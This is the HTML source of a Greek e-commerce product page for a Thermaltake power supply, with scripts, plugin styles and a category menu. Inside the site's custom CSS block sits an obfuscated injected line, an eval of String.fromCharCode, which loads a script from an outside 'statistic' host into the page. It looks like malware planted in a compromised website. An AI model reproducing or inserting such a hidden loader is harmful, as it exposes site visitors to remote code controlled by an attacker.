gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/thermaltake-power-supply-toughpower-550w-litepower-rgb-ps-ltp-0550nhsane-1/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7939' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7939 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
